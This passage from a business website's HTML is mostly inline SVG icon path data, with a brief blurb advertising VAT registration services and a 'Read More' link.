85.7531 334.231 81.6251 334.25C79.9197 334.281 79.9197 334.281 78.1798 334.312C77.0815 334.318 75.9832 334.323 74.8517 334.328C73.8496 334.337 72.8475 334.347 71.8151 334.356C67.5826 333.821 64.9737 331.974 62.0001 329C61.3136 321.906 61.3136 321.906 63.5895 318.904C66.8388 316.338 68.9208 316.484 73.0314 316.469Z" fill="#003366"></path><path d="M81 234.439C82.271 234.428 83.542 234.417 84.8515 234.406C95.3899 234.489 95.3899 234.489 100 239.002C101.098 242.702 100.492 246.087 98.6875 249.439C94.1992 253.595 86.8332 252.227 81.125 252.252C79.9403 252.272 78.7557 252.293 77.5351 252.314C76.3917 252.319 75.2483 252.324 74.0703 252.33C72.5043 252.344 72.5043 252.344 70.9067 252.358C67.5655 251.948 65.6967 250.984 63 249.002C61.4306 245.863 61.648 243.463 62 240.002C66.3238 232.932 73.476 234.298 81 234.439Z" fill="#003366"></path><path d="M252.812 69.6261C254.002 69.5887 255.191 69.5513 256.416 69.5128C265.165 69.4244 265.165 69.4244 269.285 72.2706C271.907 76.4458 271.772 78.1366 271 83.0011C268.398 85.6819 266.72 86.8761 263.017 87.5187C261.398 87.5254 261.398 87.5254 259.746 87.5323C258.562 87.5375 257.378 87.5426 256.158 87.548C254.316 87.5247 254.316 87.5247 252.438 87.5011C251.206 87.5165 249.974 87.532 248.705 87.548C247.522 87.5428 246.34 87.5376 245.121 87.5323C244.043 87.5278 242.964 87.5233 241.853 87.5187C238.323 86.8783 237.166 85.8139 235 83.0011C234 79.5636 234 79.5636 234 76.0011C238.779 68.4204 244.585 69.7232 252.812 69.6261Z" fill="#003366"></path><path d="M227.125 377.734C228.079 377.732 229.033 377.729 230.015 377.727C231.493 377.738 231.493 377.738 233 377.75C233.985 377.742 234.969 377.735 235.984 377.727C236.938 377.729 237.892 377.732 238.875 377.734C239.738 377.737 240.602 377.739 241.492 377.741C244.348 378.036 246.441 378.7 249 380C251.143 383.214 251.3 385.174 251.461 388.965C250.778 391.979 249.389 393.079 247 395C244.039 395.518 244.039 395.518 240.625 395.531C239.392 395.536 238.16 395.542 236.89 395.547C235.607 395.531 234.323 395.516 233 395.5C231.074 395.523 231.074 395.523 229.109 395.547C227.877 395.542 226.644 395.537 225.375 395.531C223.685 395.524 223.685 395.524 221.961 395.518C218.363 394.889 217.206 393.858 215 391C213.863 387.438 213.702 385.727 215.125 382.25C218.38 378.344 222.207 377.747 227.125 377.734Z" fill="#003366"></path><path d="M186.938 377.688C188.714 377.662 188.714 377.662 190.527 377.637C194.337 378.035 196.748 379.008 200 381C201.565 384.129 201.697 387.611 201 391C199.605 393.227 199.605 393.227 197 395C193.657 395.591 190.387 395.558 187 395.5C185.646 395.523 185.646 395.523 184.266 395.547C177.706 395.508 177.706 395.508 174.434 393.152C172.553 390.329 172.069 388.393 172 385C173.273 381.889 174.177 380.423 177.184 378.879C180.543 377.831 183.42 377.699 186.938 377.688Z" fill="#003366"></path></svg></p>
<h3>
                    VAT Registration                </h3>
<p>Our VAT registration services ensure a smooth and compliant process for your business. We handle all the paperwork and requirements, making VAT registration hassle-free and &#8230;</p>
<p>                                                            <a href="#"  target="_self" rel=""><br />
                                        Read More &nbsp;<br />
                                    </a><br />
			        <!-- link opening --><br />
                <!-- end link opening --><br />
                    <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512" fill="none"><path d="M246.938 142.377C248.258 142.522 248.258 142.522 249.605 142.67C252 143.002 252 143.002 254.75 143.689C257.13 144.19 257.13 144.19 259.812 143.064C265.174 141.277 269.331 141.416 274.562 143.252C278 145.002 278 145.002 279.711 146.127C283.703 148.728 286.094 149.241 290.766 148.381C297.487 147.241 304.174 147.095 310.223 150.521C313.054 152.88 314.779 155.793 316.578 158.979C318.251 161.359 319.264 162.053 322 163.002C324.078 163.274 326.163 163.499 328.25 163.689C333.797 164.529 337.365 165.653 341.387 169.607C343.421 172.627 344.272 175.581 345.312 179.064C346.892 184.25 346.892 184.25 350.574 188.029C352.493 188.995 354.436 189.914 356.402 190.779C360.835 192.866 362.943 195.91 365.141 200.26C366.2 203.641 365.948 206.289 365.688 209.814C365.598 214.884 365.739 217.628 369.25 221.377C369.886 221.984 370.521 222.591 371.176 223.217C375.209 227.163 377.198 231.83 377.5 237.439C377.327 241.811 375.734 245.001 373.836 248.877C372.52 252.222 373.054 254.597 374 258.002C374.516 259.116 375.031 260.229 375.562 261.377C377.583 266.473 378.046 270.965 376.238 276.213C374.417 280.085 372.385 283.294 369 286.002C368.34 286.002 367.68 286.002 367 286.002C366.415 290.606 365.953 294.929 366.188 299.564C366.23 304.463 364.813 308.019 362 312.002C359.504 314.498 357.379 316.517 354.012 317.701C351.575 318.569 349.971 319.299 348 321.002C346.575 324.173 346.575 324.173 345.5 327.814C343.718 333.447 342.2 337.196 337.453 340.811C333.441 342.759 329.361 343.213 324.953 343.615C321.125 344.116 318.984 344.839 316.473 347.807C316.007 348.49 315.542 349.173 315.062 349.877C311.979 354.167 309.118 357.296 304 359.002C302.273 359.097 300.542 359.132 298.812 359.127C297.825 359.128 296.838 359.13 295.82 359.131C293 359.002 293 359.002 289.188 358.064C284.276 357.275 280.313 360.184 276.153 362.441C271.309 365.014 268.386 365.883 263 365.002C262.196 364.631 261.391 364.259 260.562 363.877C257.09 362.691 254.82 363.59 251.332 364.475C244.898 365.929 239.904 365.008 234 362.002C233.424 361.631 232.848 361.259 232.254 360.877C227.585 357.882 225.345 357.95 220 359.002C207.187 359.831 207.187 359.831 202 356.002C199.865 353.77 197.938 351.405 196 349.002C191.88 344.653 189.814 343.97 183.875 343.377C178.278 342.505 174.62 341.353 170.574 337.342C167.998 333.513 167.002 329.356 165.984 324.893C164.856 321.579 163.991 320.714 161 319.002C159.701 318.369 158.388 317.764 157.062 317.189C152.115 314.776 149.367 311.69 146.848 306.736C145.801 303.361 146.053 300.705 146.312 297.189C146.402 292.12 146.261 289.376 142.75 285.627C141.797 284.716 141.797 284.716 140.824 283.787C136.767 279.817 134.8 275.141 134.5 269.502C134.673 265.313 136.098 262.45 138.094 258.83C139.505 255.984 139.51 254.127 139 251.002C138.362 249.531 137.692 248.073 137 246.627C134.238 240.758 134.157 236.045 136.188 229.814C137.738 226.072 139.847 223.589 143 221.002C143.66 221.002 144.32 221.002 145 221.002C145.585 216.398 146.047 212.075 145.812 207.439C145.77 202.541 147.187 198.985 150 195.002C153.185 191.817 156.085 189.938 160.188 188.252C162.685 187.082 163.758 186.471 165.035 183.998C165.515 182.448 165.959 180.885 166.367 179.314C168.169 172.729 171.974 168.448 177.762 164.932C180.628 163.741 183.223 163.668 186.312 163.439C190.138 162.913 192.326 162.603 195.23 160.014C196.923 157.731 198.456 155.386 200 153.002C206.036 147.515 211.171 147.691 219 148.002C220.441 148.211 221.879 148.438 223.312 148.689C227.642 149.056 229.357 148.268 233 146.002C237.97 142.926 241.073 141.708 246.938 142.377Z" fill="#6A0DAD"></path><path d="M255.812 36.6261C257.156 36.6275 257.156 36.6275 258.526 36.6288C318.079 36.82 370.024 60.5609 413 101.001C413.659 101.617 414.317 102.233 414.996 102.868C443.582 130.464 463.262 170.204 471.75 208.626C472.048 209.965 472.048 209.965 472.352 211.331C475.462 226.11 476.379 240.574 476.312 255.626C476.31 256.506 476.308 257.385 476.306 258.292C476.219 280.496 472.816 300.571 467 322.001C467.673 322.049 468.345 322.096 469.038 322.145C469.928 322.219 470.818 322.292 471.734 322.368C472.613 322.436 473.492 322.505 474.397 322.575C480.963 323.65 485.809 328.182 489.812 333.263C493.697 338.949 493.604 345.353 493 352.001C491.769 357.693 489.46 361.178 485 365.001C483.99 365.924 483.99 365.924 482.96 366.866C478.919 369.781 474.61 371.514 470.019 373.407C469.051 373.814 468.083 374.221 467.086 374.639C463.998 375.934 460.905 377.218 457.812 378.501C455.752 379.364 453.691 380.227 451.631 381.091C446.093 383.409 440.553 385.719 435 388.001C434.09 388.378 433.181 388.755 432.244 389.143C431.36 389.505 430.476 389.866 429.565 390.239C428.776 390.563 427.987 390.888 427.173 391.222C421.064 393.412 414.161 393.127 408.094 390.966C398.313 385.678 394.209 375.91 390.109 366.017C389.679 364.998 389.248 363.98 388.804 362.93C387.444 359.707 386.097 356.479 384.75 353.251C383.832 351.07 382.912 348.889 381.992 346.708C377.23 335.406 377.23 335.406 375 330.001C374.645 329.156 374.29 328.31 373.924 327.439C371.415 320.82 371.587 314.581 374 308.001C377.406 300.947 381.757 296.951 389 294.001C395.97 291.953 402.542 292.828 409 296.001C413.001 298.899 416.256 301.886 419 306.001C421.539 299.819 422.99 293.827 424.125 287.251C424.383 285.783 424.383 285.783 424.645 284.286C425.802 277.529 426.781 270.861 427 264.001C427.052 262.796 427.103 261.591 427.156 260.349C427.717 241.263 424.738 222.179 419 204.001C418.796 203.343 418.591 202.685 418.381 202.007C411.203 179.517 398.583 156.885 381.485 140.478C380 139.001 380 139.001 378.062 136.501C367.008 123.102 350.325 112.795 335 105.001C333.987 104.478 333.987 104.478 332.955 103.944C292.611 83.2714 247.073 81.3337 204 94.0011C187.48 99.3499 172.532 107.801 157.848 116.943C152.628 119.933 146.82 119.618 141 119.001C134.169 116.877 128.817 113.089 125 107.001C121.799 100.522 121.904 92.5392 123.582 85.591C130.945 68.6795 157.977 58.5555 174 52.0011C185.587 47.5491 197.41 43.9297 209.5 41.1261C210.322 40.935 211.144 40.7439 211.991 40.547C226.55 37.3849 240.969 36.5904 255.812 36.6261Z" fill="#003366"></path><path d="M107.684 128.124C114.78 133.868 118.125 142.094 121.582 150.312C122.082 151.48 122.581 152.648 123.096 153.852C124.144 156.311 125.188 158.771 126.225 161.235C127.546 164.374 128.886 167.505 130.232 170.635C131.526 173.648 132.803 176.667 134.082 179.687C134.561 180.802 135.04 181.916 135.534 183.065C139.245 191.939 141.463 199.669 138 208.999C134.317 216.093 130.239 220.429 122.625 223.249C114.578 224.914 108.116 224.276 101 219.999C98.0352 217.212 95.4707 214.229 93.0002 210.999C81.0951 254.459 86.5007 301.014 108.82 340.359C119.229 358.029 132.482 374.942 148.813 387.499C149.733 388.211 149.733 388.211 150.671 388.936C152.442 390.298 154.22 391.65 156 392.999C156.824 393.63 157.648 394.26 158.496 394.909C180.908 411.34 208.494 421.521 236 424.999C236.815 425.11 237.63 425.221 238.469 425.335C279.334 430.002 316.97 418.038 351.985 397.698C358.026 394.294 364.583 393.989 371.324 395.53C378.949 398.203 383.382 402.875 387 409.999C389.532 417.916 388.456 425.318 384.778 432.613C380.004 439.023 373.232 442.937 366.375 446.812C365.461 447.329 364.548 447.847 363.606 448.381C345.009 458.705 325.12 466.144 304.375 470.749C303.035 471.047 303.035 471.047 301.669 471.352C286.823 474.473 272.248 475.411 257.125 475.374C256.228 475.373 255.331 475.372 254.406 475.372C197.023 475.188 144.287 452.43 103 412.999C102.075 412.127 101.149 411.254 100.195 410.355C93.0374 403.43 86.9554 395.961 81.0002 387.999C80.5735 387.439 80.1468 386.878 79.7072 386.301C72.4521 376.743 66.5365 366.634 61.0002 355.999C60.6471 355.331 60.2941 354.663 59.9303 353.975C35.5679 307.349 30.8173 250.64 44.0002 199.999C44.6394 198.322 45.2987 196.652 46.0002 194.999C45.0514 195.082 44.1027 195.164 43.1252 195.249C36.2866 195.208 30.0434 192.351 25.0627 187.749C19.6591 181.734 18.4476 175.642 18.7228 167.671C19.5442 159.759 22.9527 155.025 29.0002 149.999C31.9432 148.194 35.0109 146.842 38.1877 145.499C39.106 145.1 40.0244 144.7 40.9706 144.289C43.079 143.377 45.191 142.475 47.3058 141.578C50.7651 140.109 54.2004 138.588 57.6359 137.064C60.8096 135.662 63.9929 134.283 67.1785 132.909C68.7515 132.226 70.3212 131.536 71.8875 130.839C84.0419 125.444 94.9848 121.764 107.684 128.124Z" fill="#DADADA"></path><path d="M288.934 199.217C302.312 210.665 312.288 227.094 314.32 244.787C314.472 247.595 314.519 250.377 314.5 253.189C314.494 254.188 314.489 255.187 314.483 256.216C314.046 274.527 306.203 291.053 293.301 303.986C278.803 317.691 259.625 323.65 239.895 323.31C220.709 321.79 203.753 312.173 191.25 297.814C177.883 280.645 174.04 261.569 176.402 240.396C179.573 223.715 189.671 208.081 203.141 197.916C229.767 180.092 262.836 179.513 288.934 199.217Z" fill="#FDFDFD"></path><path d="M255.812 36.6261C257.156 36.6275 257.156 36.6275 258.526 36.6288C318.079 36.82 370.024 60.5609 413 101.001C413.659 101.617 414.317 102.233 414.996 102.868C443.582 130.464 463.262 170.204 471.75 208.626C472.048 209.965 472.048 209.965 472.352 211.331C475.462 226.11 476.379 240.574 476.312 255.626C476.31 256.506 476.308 257.385 476.306 258.292C476.219 280.496 472.816 300.571 467 322.001C467.673 322.049 468.345 322.096 469.038 322.145C469.928 322.219 470.818 322.292 471.734 322.368C472.613 322.436 473.492 322.505 474.397 322.575C480.963 323.65 485.809 328.182 489.812 333.263C493.697 338.949 493.604 345.353 493 352.001C491.769 357.693 489.46 361.178 485 365.001C483.99 365.924 483.99 365.924 482.96 366.866C478.919 369.781 474.61 371.514 470.019 373.407C469.051 373.814 468.083 374.221 467.086 374.639C463.998 375.934 460.905 377.218 457.812 378.501C455.752 379.364 453.691 380.227 451.631 381.091C446.093 383.409 440.553 385.719 435 388.001C434.09 388.378 433.181 388.755 432.244 389.143C431.36 389.505 430.476 389.866 429.565 390.239C428.776 390.563 427.987 390.888 427.173 391.222C421.064 393.412 414.161 393.127 408.094 390.966C398.313 385.678 394.209 375.91 390.109 366.017C389.679 364.998 389.248 363.98 388.804 362.93C387.444 359.707 386.097 356.479 384.75 353.251C383.832 351.07 382.912 348.889 381.992 346.708C377.23 335.406 377.23 335.406 375 330.001C374.645 329.156 374.29 328.31 373.924 327.439C371.415 320.82 371.587 314.581 374 308.001C377.406 300.947 381.757 296.951 389 294.001C395.97 291.953 402.542 292.828 409 296.001C413.001 298.899 416.256 301.886 419 306.001C421.539 299.819 422.99 293.827 424.125 287.251C424.383 285.783 424.383 285.783 424.645 284.286C425.802 277.529 426.781 270.861 427 264.001C427.052 262.796 427.103 261.591 427.156 260.349C427.717 241.263 424.738 222.179 419 204.001C418.796 203.343 418.591 202.685 418.381 202.007C411.203 179.517 398.583 156.885 381.485 140.478C380 139.001 380 139.001 378.062 136.501C367.008 123.102 350.325 112.795 335 105.001C333.987 104.478 333.987 104.478 332.955 103.944C292.611 83.2714 247.073 81.3337 204 94.0011C187.48 99.3499 172.532 107.801 157.848 116.943C152.628 119.933 146.82 119.618 141 119.001C134.169 116.877 128.817 113.089 125 107.001C121.799 100.522 121.904 92.5392 123.582 85.591C130.945 68.6795 157.977 58.5555 174 52.0011C185.587 47.5491 197.41 43.9297 209.5 41.1261C210.322 40.935 211.144 40.7439 211.991 40.547C226.55 37.3849 240.969 36.5904 255.812 36.6261ZM217 50.0011C215.328 50.3464 213.656 50.6901 211.984 51.0324C187.866 56.1712 165.342 65.6102 144.5 78.7511C143.8 79.1866 143.099 79.6221 142.378 80.0707C138.162 82.8289 135.402 85.4448 133 90.0011C132.128 94.1822 132.533 97.8943 134.187 101.814C137.48 105.787 140.815 108.728 146 109.376C153.411 109.224 159.863 104.105 165.875 100.251C202.758 77.3077 249.699 70.473 292 79.0011C292.697 79.1404 293.393 79.2796 294.111 79.423C328.255 86.5334 357.665 103.376 383 127.001C383.79 127.726 384.58 128.45 385.394 129.196C416.674 159.011 436.041 204.727 437.238 247.72C437.541 269.064 435.899 289.639 429 310.001C428.775 310.698 428.551 311.395 428.32 312.113C427.593 314.356 426.833 316.585 426.062 318.814C425.719 319.866 425.719 319.866 425.37 320.939C424.66 322.896 424.66 322.896 423 326.001C420.309 326.95 420.309 326.95 418 327.001C414.725 323.042 413.2 318.729 411.379 313.974C409.596 310.13 407.641 307.103 404.086 304.716C399.809 303.25 395.437 303.359 391 304.001C387.349 305.874 385.265 308.603 383 312.001C381.803 319.544 383.961 325.664 386.98 332.47C387.39 333.431 387.8 334.392 388.222 335.382C389.527 338.429 390.857 341.465 392.187 344.501C393.062 346.538 393.935 348.576 394.807 350.614C401.055 368.505 401.055 368.505 413 382.001C421.479 382.998 427.913 379.991 435.562 376.626C436.839 376.078 438.115 375.531 439.393 374.985C441.345 374.151 443.296 373.315 445.244 372.472C449.481 370.639 453.74 368.875 458.023 367.153C459.108 366.715 460.193 366.277 461.31 365.825C463.341 365.006 465.374 364.193 467.41 363.388C473.397 360.942 478.454 358.473 482.375 353.126C483.699 348.623 483.234 344.851 482 340.376C479.428 336.036 476.774 333.697 472 332.001C468.09 331.814 464.517 332.243 461 334.001C457.937 334.126 457.937 334.126 455 334.001C454.67 333.671 454.34 333.341 454 333.001C454.46 326.202 456.365 320.046 458.375 313.564C473.834 262.072 467.363 205.338 442.5 157.876C432.955 140.289 420.813 124.424 407 110.001C406.528 109.502 406.057 109.003 405.571 108.489C371.818 72.9196 321.085 48.6411 271.954 46.9299C266.449 46.7894 260.944 46.7551 255.437 46.7511C254.591 46.7505 253.745 46.7498 252.874 46.7491C240.635 46.7646 228.962 47.2414 217 50.0011Z" fill="#003366"></path><path d="M107.684 128.124C114.78 133.868 118.125 142.094 121.582 150.312C122.082 151.48 122.581 152.648 123.096 153.852C124.144 156.311 125.188 158.771 126.225 161.235C127.546 164.374 128.886 167.505 130.232 170.635C131.526 173.648 132.803 176.667 134.082 179.687C134.561 180.802 135.04 181.916 135.534 183.065C139.245 191.939 141.463 199.669 138 208.999C134.317 216.093 130.239 220.429 122.625 223.249C114.578 224.914 108.116 224.276 101 219.999C98.0352 217.212 95.4707 214.229 93.0002 210.999C81.0951 254.459 86.5007 301.014 108.82 340.359C119.229 358.029 132.482 374.942 148.813 387.499C149.733 388.211 149.733 388.211 150.671 388.936C152.442 390.298 154.22 391.65 156 392.999C156.824 393.63 157.648 394.26 158.496 394.909C180.908 411.34 208.494 421.521 236 424.999C236.815 425.11 237.63 425.221 238.469 425.335C279.334 430.002 316.97 418.038 351.985 397.698C358.026 394.294 364.583 393.989 371.324 395.53C378.949 398.203 383.382 402.875 387 409.999C389.532 417.916 388.456 425.318 384.778 432.613C380.004 439.023 373.232 442.937 366.375 446.812C365.461 447.329 364.548 447.847 363.606 448.381C345.009 458.705 325.12 466.144 304.375 470.749C303.035 471.047 303.035 471.047 301.669 471.352C286.823 474.473 272.248 475.411 257.125 475.374C256.228 475.373 255.331 475.372 254.406 475.372C197.023 475.188 144.287 452.43 103 412.999C102.075 412.127 101.149 411.254 100.195 410.355C93.0374 403.43 86.9554 395.961 81.0002 387.999C80.5735 387.439 80.1468 386.878 79.7072 386.301C72.4521 376.743 66.5365 366.634 61.0002 355.999C60.6471 355.331 60.2941 354.663 59.9303 353.975C35.5679 307.349 30.8173 250.64 44.0002 199.999C44.6394 198.322 45.2987 196.652 46.0002 194.999C45.0514 195.082 44.1027 195.164 43.1252 195.249C36.2866 195.208 30.0434 192.351 25.0627 187.749C19.6591 181.734 18.4476 175.642 18.7228 167.671C19.5442 159.759 22.9527 155.025 29.0002 149.999C31.9432 148.194 35.0109 146.842 38.1877 145.499C39.106 145.1 40.0244 144.7 40.9706 144.289C43.079 143.377 45.191 142.475 47.3058 141.578C50.7651 140.109 54.2004 138.588 57.6359 137.064C60.8096 135.662 63.9929 134.283 67.1785 132.909C68.7515 132.226 70.3212 131.536 71.8875 130.839C84.0419 125.444 94.9848 121.764 107.684 128.124ZM77.2736 139.671C76.1672 140.15 75.0607 140.629 73.9207 141.122C71.5897 142.134 69.2618 143.153 66.9367 144.179C63.3864 145.744 59.8272 147.288 56.2658 148.827C53.997 149.816 51.7288 150.805 49.4611 151.796C47.8719 152.487 47.8719 152.487 46.2505 153.192C35.747 157.457 35.747 157.457 29.0002 165.999C28.4644 171.625 28.8111 175.161 32.0002 179.999C35.5682 183.882 38.7866 184.672 43.8635 185.05C46.5831 184.985 48.5441 184.128 51.0002 182.999C54.2502 182.812 54.2502 182.812 57.0002 182.999C57.4952 183.494 57.4952 183.494 58.0002 183.999C57.4552 191.233 55.4458 197.896 53.3478 204.812C48.5385 221.536 47.4489 238.437 47.5627 255.749C47.565 256.707 47.5674 257.665 47.5699 258.652C47.6272 273.436 48.4247 287.59 52.0002 301.999C52.3005 303.265 52.6009 304.531 52.9103 305.835C53.8196 309.275 54.8738 312.624 56.0002 315.999C56.2251 316.709 56.4501 317.418 56.6818 318.149C66.0706 347.709 81.011 374.057 102.047 396.859C103.629 398.593 105.11 400.346 106.563 402.187C109.138 405.158 111.875 407.631 114.867 410.171C116.231 411.34 117.573 412.536 118.883 413.765C131.669 425.699 146.472 435.08 162 442.999C162.64 443.326 163.28 443.653 163.94 443.99C178.291 451.215 193.204 456.532 208.813 460.312C209.813 460.554 210.814 460.797 211.845 461.046C225.993 464.32 239.722 465.407 254.188 465.374C255.062 465.374 255.937 465.374 256.838 465.374C278.433 465.322 299.441 462.888 320 455.999C321.151 455.614 321.151 455.614 322.325 455.222C337.155 450.173 351.367 444.052 364.75 435.874C365.406 435.479 366.062 435.083 366.737 434.676C371.549 431.632 375.406 428.188 378 422.999C378.509 416.892 378.078 413.87 374 408.999C370.817 406.202 368.197 405.161 363.969 404.589C358.318 405.173 354.35 407.728 349.5 410.562C347.524 411.674 345.546 412.783 343.567 413.89C342.609 414.428 341.651 414.966 340.665 415.521C301.467 437.271 252.413 442.386 209.313 430.312C181.058 421.883 154.642 408.199 133.467 387.431C131.928 385.929 130.364 384.456 128.797 382.984C96.571 352.265 78.1053 307.04 76.7267 262.78C76.3735 245.231 77.617 229.096 82.0002 211.999C82.3736 210.458 82.7461 208.916 83.1174 207.374C84.6224 201.327 86.4637 195.688 89.0002 189.999C91.3102 189.999 93.6202 189.999 96.0002 189.999C96.1587 190.533 96.3173 191.067 96.4806 191.616C98.7151 198.752 101.262 205.881 106.25 211.562C110.166 213.609 113.577 214.433 118 213.999C122.093 212.389 125.051 210.038 128 206.812C131.206 197.795 127.867 189.92 124.18 181.605C123.684 180.454 123.187 179.304 122.676 178.119C121.36 175.085 120.027 172.059 118.688 169.035C117.605 166.572 116.547 164.097 115.489 161.623C114.215 158.651 112.915 155.691 111.617 152.73C111.145 151.628 110.673 150.525 110.187 149.39C107.561 143.52 105.46 139.52 100 135.999C91.4815 133.16 85.0894 136.2 77.2736 139.671Z" fill="#003366"></path><path d="M246.938 142.377C248.258 142.522 248.258 142.522 249.605 142.67C252 143.002 252 143.002 254.75 143.689C257.13 144.19 257.13 144.19 259.812 143.064C265.174 141.277 269.331 141.416 274.562 143.252C278 145.002 278 145.002 279.711 146.127C283.703 148.728 286.094 149.241 290.766 148.381C297.487 147.241 304.174 147.095 310.223 150.521C313.054 152.88 314.779 155.793 316.578 158.979C318.251 161.359 319.264 162.053 322 163.002C324.078 163.274 326.163 163.499 328.25 163.689C333.797 164.529 337.365 165.653 341.387 169.607C343.421 172.627 344.272 175.581 345.312 179.064C346.892 184.25 346.892 184.25 350.574 188.029C352.493 188.995 354.436 189.914 356.402 190.779C360.835 192.866 362.943 195.91 365.141 200.26C366.2 203.641 365.948 206.289 365.688 209.814C365.598 214.884 365.739 217.628 369.25 221.377C369.886 221.984 370.521 222.591 371.176 223.217C375.209 227.163 377.198 231.83 377.5 237.439C377.327 241.811 375.734 245.001 373.836 248.877C372.52 252.222 373.054 254.597 374 258.002C374.516 259.116 375.031 260.229 375.562 261.377C377.583 266.473 378.046 270.965 376.238 276.213C374.417 280.085 372.385 283.294 369 286.002C368.34 286.002 367.68 286.002 367 286.002C366.415 290.606 365.953 294.929 366.188 299.564C366.23 304.463 364.813 308.019 362 312.002C359.504 314.498 357.379 316.517 354.012 317.701C351.575 318.569 349.971 319.299 348 321.002C346.575 324.173 346.575 324.173 345.5 327.814C343.718 333.447 342.2 337.196 337.453 340.811C333.441 342.759 329.361 343.213 324.953 343.615C321.125 344.116 318.984 344.839 316.473 347.807C316.007 348.49 315.542 349.173 315.062 349.877C311.979 354.167 309.118 357.296 304 359.002C302.273 359.097 300.542 359.132 298.812 359.127C297.825 359.128 296.838 359.13 295.82 359.131C293 359.002 293 359.002 289.188 358.064C284.276 357.275 280.313 360.184 276.153 362.441C271.309 365.014 268.386 365.883 263 365.002C262.196 364.631 261.391 364.259 260.562 363.877C257.09 362.691 254.82 363.59 251.332 364.475C244.898 365.929 239.904 365.008 234 362.002C233.424 361.631 232.848 361.259 232.254 360.877C227.585 357.882 225.345 357.95 220 359.002C207.187 359.831 207.187 359.831 202 356.002C199.865 353.77 197.938 351.405 196 349.002C191.88 344.653 189.814 343.97 183.875 343.377C178.278 342.505 174.62 341.353 170.574 337.342C167.998 333.513 167.002 329.356 165.984 324.893C164.856 321.579 163.991 320.714 161 319.002C159.701 318.369 158.388 317.764 157.062 317.189C152.115 314.776 149.367 311.69 146.848 306.736C145.801 303.361 146.053 300.705 146.312 297.189C146.402 292.12 146.261 289.376 142.75 285.627C141.797 284.716 141.797 284.716 140.824 283.787C136.767 279.817 134.8 275.141 134.5 269.502C134.673 265.313 136.098 262.45 138.094 258.83C139.505 255.984 139.51 254.127 139 251.002C138.362 249.531 137.692 248.073 137 246.627C134.238 240.758 134.157 236.045 136.188 229.814C137.738 226.072 139.847 223.589 143 221.002C143.66 221.002 144.32 221.002 145 221.002C145.585 216.398 146.047 212.075 145.812 207.439C145.77 202.541 147.187 198.985 150 195.002C153.185 191.817 156.085 189.938 160.188 188.252C162.685 187.082 163.758 186.471 165.035 183.998C165.515 182.448 165.959 180.885 166.367 179.314C168.169 172.729 171.974 168.448 177.762 164.932C180.628 163.741 183.223 163.668 186.312 163.439C190.138 162.913 192.326 162.603 195.23 160.014C196.923 157.731 198.456 155.386 200 153.002C206.036 147.515 211.171 147.691 219 148.002C220.441 148.211 221.879 148.438 223.312 148.689C227.642 149.056 229.357 148.268 233 146.002C237.97 142.926 241.073 141.708 246.938 142.377ZM238.438 154.939C233.942 158.146 230.911 159.141 225.375 159.127C223.776 159.125 223.776 159.125 222.145 159.123C219.362 159.016 216.798 158.672 214.062 158.189C210.463 157.721 210.244 157.816 207.125 160.189C206.073 161.582 206.073 161.582 205 163.002C204.402 163.724 203.804 164.446 203.188 165.189C201.817 166.92 201.817 166.92 202 169.002C197.089 171.549 193.083 173.165 187.5 173.314C183.814 173.627 182.198 173.878 179 175.877C176.601 179.625 175.835 183.128 174.789 187.416C173.12 192.885 169.199 194.953 164.438 197.502C163.322 198.043 163.322 198.043 162.184 198.596C159.346 200.423 157.786 202.13 156 205.002C155.666 208.317 155.666 208.317 156 211.814C156.193 219.223 155.183 223.558 150.141 229.014C149.496 229.69 148.852 230.367 148.188 231.064C145.268 234.244 145.268 234.244 144.875 238.627C145.882 241.992 145.882 241.992 147.562 244.814C149.57 249.265 149.59 253.19 149 258.002C148.078 260.367 147.083 262.706 146 265.002C144.669 268.402 144.669 268.402 145 272.002C147.035 274.946 149.529 277.422 152 280.002C156.722 285.935 156.255 291.183 155.848 298.479C156.017 302.402 156.483 304.018 159 307.002C161.784 308.667 161.784 308.667 164.938 309.939C169.882 312.293 172.711 313.826 175 319.002C175.516 320.705 176.015 322.414 176.5 324.127C177.942 329.478 177.942 329.478 182 333.002C184.723 333.309 187.44 333.45 190.176 333.607C195.733 334.384 199.565 337.363 203.188 341.502C203.786 342.327 204.384 343.152 205 344.002C208.473 348.24 208.473 348.24 213.688 349.377C216.873 349.209 216.873 349.209 219 348.002C226.291 347.253 231.862 347.915 238 352.002C238.701 352.579 239.402 353.157 240.125 353.752C243.027 355.687 244.554 355.587 248 355.002C251.16 353.211 254.058 351.126 257 349.002C259.595 347.704 261.542 347.869 264.438 347.877C265.406 347.874 266.374 347.872 267.371 347.869C270 348.002 270 348.002 273 349.002C276.972 349.37 279.235 349.465 282.688 347.377C285.111 345.06 285.111 345.06 286.812 342.064C289.636 338.111 292.487 335.824 297 334.002C299.789 333.646 299.789 333.646 302.688 333.502C306.428 333.29 307.768 333.152 311 331.064C312.855 328.224 313.573 326.338 314.438 323.127C315.846 317.919 317.776 314.422 322 311.002C324.562 309.558 327.127 308.305 329.828 307.143C332.305 306.063 332.305 306.063 334 303.002C333.992 301.169 333.974 299.335 333.87 297.505C333.465 290.337 333.724 285.508 338.402 279.701C342.153 275.712 342.153 275.712 344 274.002C345.41 271.182 345.245 269.132 345 266.002C343.609 263.378 343.609 263.378 342 261.002C340.499 256.113 339.899 250.651 341.895 245.85C342.621 244.512 343.353 243.177 344.09 241.846C345.488 239.013 345.616 237.083 345 234.002C342.771 231.356 342.771 231.356 340 229.002C333.811 221.929 333.877 216.769 334.418 207.596C334.302 203.886 334.302 203.886 331.805 201.182C329.198 199.156 326.973 197.875 323.938 196.627C318.998 194.267 316.882 192.103 315 187.002C314.22 184.684 313.471 182.372 312.809 180.018C311.59 176.981 309.896 175.45 307 174.002C304.939 173.763 302.876 173.535 300.812 173.314C294.588 172.381 290.97 170.903 287 166.002C286.2 164.737 285.408 163.466 284.625 162.189C283.122 159.92 282.423 159.136 279.797 158.303C276.102 157.844 273.563 157.814 270 159.002C261.419 160.167 256.286 158.716 249.375 153.533C244.95 150.68 242.311 152.154 238.438 154.939Z" fill="#003366"></path><path d="M226.562 217.144C231.133 219.993 234.857 222.969 237 228C237.846 234.307 237.833 240.646 234.52 246.242C230.852 250.485 226.083 253.349 220.594 254.507C215.223 254.783 211.143 253.401 207 250C202.227 245.259 199.877 241.683 199.625 234.812C199.702 228.977 201.028 225.281 205 221C211.089 215.351 218.843 213.696 226.562 217.144Z" fill="#003366"></path><path d="M280.375 255.062C284.33 257.981 287.786 261.572 290 266C290.689 273.445 290.634 278.988 286 285C280.745 289.985 275.793 291.608 268.633 291.437C263.147 290.526 258.934 287.486 255.551 283.137C252.763 278.255 252.202 273.524 253 268C254.77 261.857 257.949 258.627 263 